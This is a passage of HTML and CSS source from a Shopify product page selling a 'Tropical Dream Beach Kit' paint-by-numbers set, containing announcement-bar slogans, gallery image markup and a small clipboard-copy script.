    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15726197473343__main-26245190910015"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15726197473343__main-26245190910015"
          data-alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245190910015">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15726197473343__main-26245191106623"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245191106623"
            data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245191106623">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245191204927"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245191204927"
            data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1946" alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=246 246w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=493 493w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=600 600w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=713 713w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=823 823w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=990 990w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245191204927">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245191335999"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245191335999"
            data-alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
